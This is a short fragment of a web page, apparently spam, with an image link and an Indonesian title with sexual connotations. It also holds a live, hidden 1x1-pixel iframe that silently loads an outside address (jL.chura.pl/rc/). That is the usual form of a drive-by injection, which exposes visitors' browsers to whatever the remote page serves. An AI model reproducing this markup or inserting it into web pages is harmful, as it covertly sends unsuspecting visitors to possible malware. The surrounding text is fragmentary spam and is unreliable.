   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Tante Girang Hot Lagi Kepingin by Tante Alexa